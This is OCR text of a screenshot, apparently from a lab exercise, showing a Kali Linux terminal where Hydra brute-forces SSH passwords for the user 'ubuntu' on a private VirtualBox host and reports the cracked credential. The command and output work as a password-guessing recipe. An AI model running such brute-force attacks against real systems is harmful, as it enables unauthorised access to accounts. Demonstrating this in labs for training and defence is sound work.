 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Tue 17:28 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# hydra -l ubuntu -P pass.txt 192.168.56.102 ssh
Hydra v8.2 (c) 2016 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2016-09-27 17:28:11
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 64 tasks, 10 login tries (l:1/p:10), ~
0 tries per task
[DATA] attacking service ssh on port 22
[22][ssh] host: 192.168.56.102   login: ubuntu   password: ubuntuuu
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2016-09-27 17:28:13
root@kali:~#
Right Ctrl